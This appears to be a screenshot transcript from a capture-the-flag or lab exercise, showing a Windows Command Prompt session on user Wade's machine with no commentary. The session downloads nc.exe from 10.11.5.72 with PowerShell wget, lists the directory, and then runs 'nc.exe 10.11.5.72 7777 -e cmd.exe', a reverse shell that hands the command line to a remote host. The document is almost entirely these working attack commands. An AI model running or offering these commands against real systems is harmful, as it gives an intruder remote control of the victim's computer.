 Command Prompt - nc.exe  10.11.5.72 7777 -e cmd.exe
C:\Users\Wade>powershell -c wget 10.11.5.72:8000/nc.exe -outfile "nc.exe"
C:\Users\Wade>dir
 Volume in drive C has no label.
 Volume Serial Number is 7443-948C
 Directory of C:\Users\Wade
10/04/2020  04:08 PM    <DIR>          .
10/04/2020  04:08 PM    <DIR>          ..
12/08/2019  05:33 PM    <DIR>          Contacts
10/04/2020  03:25 PM    <DIR>          Desktop
12/08/2019  05:33 PM    <DIR>          Documents
12/08/2019  05:33 PM    <DIR>          Downloads
12/08/2019  05:33 PM    <DIR>          Favorites
10/04/2020  03:33 PM             1,271 html.txt
12/08/2019  05:33 PM    <DIR>          Links
12/08/2019  05:33 PM    <DIR>          Music
10/04/2020  04:08 PM            59,392 nc.exe
10/04/2020  03:40 PM             1,283 now.txt
12/08/2019  06:02 PM    <DIR>          Pictures
12/08/2019  05:33 PM    <DIR>          Saved Games
12/08/2019  05:33 PM    <DIR>          Searches
10/04/2020  03:55 PM             1,290 shell.txt
12/08/2019  05:33 PM    <DIR>          Videos
               4 File(s)         63,236 bytes
              13 Dir(s)  31,526,486,016 bytes free
C:\Users\Wade>nc.exe 10.11.5.72 7777 -e cmd.exe